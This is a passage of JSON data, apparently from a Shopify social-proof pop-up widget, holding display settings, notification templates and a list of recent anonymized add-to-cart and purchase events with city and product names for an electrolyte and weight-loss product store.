Visitors","handle":"live_visitors","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"69","body":{"top":"{{live_visitors}} People","middle":"Are viewing this page right now"},"raw_body":"<top>{{live_visitors}} People</top><middle>Are viewing this page right now</middle>","locale":"en"}},{"id":"1091415","enabled":true,"integration":{"name":"Shopify Reviews","handle":"shopify_review","pro":true},"settings":{"proof_onclick_new_tab":null,"proof_exclude_pages":["/a/s"],"proof_include_pages":[],"proof_display_pages_mode":"excluded","proof_minimum_activity_sessions":2,"proof_height":110,"proof_bottom":15,"proof_top":10,"proof_right":15,"proof_left":10,"proof_background_color":"#fff","proof_background_image_url":"","proof_font_color":"#333","proof_border_radius":8,"proof_padding_top":0,"proof_padding_bottom":0,"proof_padding_left":8,"proof_padding_right":16,"proof_icon_color":null,"proof_icon_background_color":null,"proof_hours_before_obscure":20,"proof_minimum_review_rating":5,"proof_highlights_color":"#F89815","proof_display_review":true,"proof_show_review_on_hover":false,"proof_summary_time_range":1440,"proof_summary_minimum_count":10,"proof_show_media":true,"proof_show_message":true,"proof_media_url":null,"proof_media_position":"top","proof_nudge_click_url":null,"proof_icon_url":null,"proof_icon_mode":null,"proof_icon_enabled":false},"template":{"id":"102","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Reviewed {{product_title}} with {{rating}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Reviewed {{product_title}} with {{rating}}</middle>","locale":"en"}}],"events":[{"id":"241488089","created_at":"2025-12-04T11:41:45.507Z","variables":{"first_name":"Someone","city":"Cheyenne","province":"Wyoming","province_code":"WY","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487939","created_at":"2025-12-04T11:39:33.839Z","variables":{"first_name":"Someone","city":"Huntington Park","province":"California","province_code":"CA","country":"United States","country_code":"US","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2025-12-04T07:29:39.650Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487934","created_at":"2025-12-04T11:39:28.000Z","variables":{"first_name":"Someone","city":"Phoenix","province":"Maryland","province_code":"MD","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241487905","created_at":"2025-12-04T11:39:11.425Z","variables":{"first_name":"Someone","city":"Cockeysville","province":"Maryland","province_code":"MD","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487906","created_at":"2025-12-04T11:39:10.415Z","variables":{"first_name":"Someone","city":"Coro","province":"Falcón","province_code":"I","country":"Venezuela","country_code":"VE","product_title":"Best Selling Electrolytes Variety Stick Pack - 16ct"},"click_url":"https://myadventuretofit.com/products/electrolytes-variety-classic-stick-packs-12ct","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Graphic1-MainImage-16CountVarietyPackFirstImage.png?v=1760345287","product":{"id":"63712234","product_id":"8908808913115","title":"Best Selling Electrolytes Variety Stick Pack - 16ct","created_at":"2025-06-04T15:58:41.550Z","updated_at":"2025-12-04T11:12:24.286Z","published_at":"2025-10-23T18:56:27.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487866","created_at":"2025-12-04T11:38:39.447Z","variables":{"first_name":"Someone","city":"Commerce","province":"Georgia","province_code":"GA","country":"United States","country_code":"US","product_title":"Watermelon Candy Electrolytes – Stick Packs | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/electrolytes-watermelon-stick-packs","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_stick_packs_my_adventure_to_fit.png?v=1758727460","product":{"id":"59855210","product_id":"8383327731931","title":"Watermelon Candy Electrolytes – Stick Packs | Zero Sugar Hydration","created_at":"2024-04-11T18:34:05.000Z","updated_at":"2025-12-04T07:06:58.637Z","published_at":"2025-08-06T17:55:15.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487531","created_at":"2025-12-04T11:32:40.000Z","variables":{"first_name":"Someone","city":"Milton center","province":"Ohio","province_code":"OH","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241487522","created_at":"2025-12-04T11:32:29.958Z","variables":{"first_name":"Someone","city":"Farmington","province":"Michigan","province_code":"MI","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487509","created_at":"2025-12-04T11:31:55.831Z","variables":{"first_name":"Someone","city":"Dallas","province":"Texas","province_code":"TX","country":"United States","country_code":"US","product_title":"PRE-ORDER - Electrolytes - Dragon Fruit 30 Count Sticks"},"click_url":"https://myadventuretofit.com/products/electrolytes-dragon-fruit-30-count-sticks","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/DragonFruitElectrolytes30StickPack-FrontImage_3.png?v=1764394156","product":{"id":"63242657","product_id":"8861871440091","title":"PRE-ORDER - Electrolytes - Dragon Fruit 30 Count Sticks","created_at":"2025-04-15T15:36:58.451Z","updated_at":"2025-12-04T08:50:33.239Z","published_at":"2025-10-10T12:39:29.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487430","created_at":"2025-12-04T11:29:54.060Z","variables":{"first_name":"Someone","city":"Florence","province":"Alabama","province_code":"AL","country":"United States","country_code":"US","product_title":"Sour Blue Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/sour-blue-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Sour_Blue_Candy_Electrolyte_Drink_Mix_Powder_My_Adventure_to_Fit_Sugar_Free_Hydration_Tiffany_Plate_Jar.png?v=1758730456","product":{"id":"51409525","product_id":"7653763317979","title":"Sour Blue Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2022-05-02T19:07:59.000Z","updated_at":"2025-12-04T07:29:39.054Z","published_at":"2024-09-12T15:52:40.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487224","created_at":"2025-12-04T11:24:52.853Z","variables":{"first_name":"Someone","city":"Gloucester","province":"England","province_code":"ENG","country":"United Kingdom","country_code":"GB","product_title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/watermelon-candy-electrolytes","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/watermelon_candy_electrolytes_jar_my_adventure_to_fit_dye_free_no_artificial_flavors_stevia_sweetened_low_carb_keto_best_tasting_electrolytes_tiffany_plate_tiktok_jar.png?v=1758729574","product":{"id":"63819027","product_id":"8928355188955","title":"Watermelon Candy Electrolytes - 30 Servings | Zero Sugar Hydration","created_at":"2025-06-25T15:49:22.721Z","updated_at":"2025-12-04T07:29:39.650Z","published_at":"2025-06-25T15:58:52.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487171","created_at":"2025-12-04T11:23:45.927Z","variables":{"first_name":"Someone","city":"Coro","province":"Falcón","province_code":"I","country":"Venezuela","country_code":"VE","product_title":"Blue Raspberry Electrolytes – Stick Packs | Zero Sugar Hydration"},"click_url":"https://myadventuretofit.com/products/electrolytes-30-blue-raspberry-stick-packs","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Blue_Raspberry_Electrolytes_My_Adventure_to_Fit_Canister_Tiffany_Plate_Tiktok_Hydration_Powder_Drink_Sugar_Free_30_Stick_Packs.png?v=1758729142","product":{"id":"61529982","product_id":"8718203683035","title":"Blue Raspberry Electrolytes – Stick Packs | Zero Sugar Hydration","created_at":"2024-10-14T18:32:39.000Z","updated_at":"2025-12-04T07:06:58.158Z","published_at":"2025-06-19T15:50:29.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241487172","created_at":"2025-12-04T11:23:43.000Z","variables":{"first_name":"Someone","city":"Chillicothe","province":"Ohio","province_code":"OH","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241487158","created_at":"2025-12-04T11:23:29.684Z","variables":{"first_name":"Someone","city":"Frankfort","province":"Ohio","province_code":"OH","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241486903","created_at":"2025-12-04T11:16:48.000Z","variables":{"first_name":"Someone","city":"Natick","province":"Massachusetts","province_code":"MA","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241486787","created_at":"2025-12-04T11:14:01.000Z","variables":{"first_name":"Someone","city":"Livonia","province":"Michigan","province_code":"MI","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241486732","created_at":"2025-12-04T11:13:19.139Z","variables":{"first_name":"Someone","city":"Livonia","province":"Michigan","province_code":"MI","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241486688","created_at":"2025-12-04T11:12:34.891Z","variables":{"first_name":"Someone","city":"Bowling Green","province":"Ohio","province_code":"OH","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241486678","created_at":"2025-12-04T11:12:18.000Z","variables":{"first_name":"Someone","city":"Tallaght","province":"Dublin","province_code":"D","country":"Ireland","country_code":"IE","product_title":"Best Selling Electrolytes Variety Stick Pack - 16ct"},"click_url":"https://myadventuretofit.com/products/electrolytes-variety-classic-stick-packs-12ct","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Graphic1-MainImage-16CountVarietyPackFirstImage.png?v=1760345287","product":{"id":"63712234","product_id":"8908808913115","title":"Best Selling Electrolytes Variety Stick Pack - 16ct","created_at":"2025-06-04T15:58:41.550Z","updated_at":"2025-12-04T11:12:24.286Z","published_at":"2025-10-23T18:56:27.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241486638","created_at":"2025-12-04T11:11:47.684Z","variables":{"first_name":"Someone","city":"Northampton","province":"England","province_code":"ENG","country":"United Kingdom","country_code":"GB","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241486604","created_at":"2025-12-04T11:11:17.000Z","variables":{"first_name":"Someone","city":"Tallaght","province":"Dublin","province_code":"D","country":"Ireland","country_code":"IE","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241486583","created_at":"2025-12-04T11:11:03.820Z","variables":{"first_name":"Someone","city":"Dublin","province":"Leinster","province_code":"L","country":"Ireland","country_code":"IE","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}},{"id":"241486460","created_at":"2025-12-04T11:09:14.000Z","variables":{"first_name":"Someone","city":"San leandro","province":"California","province_code":"CA","country":"United States","country_code":"US","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241486422","created_at":"2025-12-04T11:08:33.000Z","variables":{"first_name":"Someone","city":"Adelaide","province":"South Australia","province_code":"SA","country":"Australia","country_code":"AU","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091414","enabled":true,"integration":{"name":"Shopify Purchase","handle":"shopify_api_purchase","pro":false},"template":{"id":"4","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Purchased {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Purchased {{product_title}}</middle>","locale":"en"}}},{"id":"241486359","created_at":"2025-12-04T11:07:35.838Z","variables":{"first_name":"Someone","city":"Adelaide","province":"South Australia","province_code":"SA","country":"Australia","country_code":"AU","product_title":"2025 Weight Loss Grocery List - Tiffany Magee"},"click_url":"https://myadventuretofit.com/products/2025-weight-loss-grocery-list-tiffany-magee","image_url":"https://cdn.shopify.com/s/files/1/0252/0465/4177/files/Screenshot2025-12-02at2.06.07PM.jpg?v=1764702371","product":{"id":"65334201","product_id":"9060051026139","title":"2025 Weight Loss Grocery List - Tiffany Magee","created_at":"2025-12-02T17:46:29.872Z","updated_at":"2025-12-03T12:05:48.534Z","published_at":"2025-12-02T19:06:21.000Z"},"site_integration":{"id":"1091413","enabled":true,"integration":{"name":"Shopify Add To Cart","handle":"shopify_storefront_add_to_cart","pro":false},"template":{"id":"36","body":{"top":"{{first_name}} in {{city}}, {{province}} {{country}}","middle":"Added to Cart {{product_title}}"},"raw_body":"<top>{{first_name}} in {{city}}, {{province}} {{country}}</top><middle>Added to Cart {{product_title}}</middle>","locale":"en"}}}]}}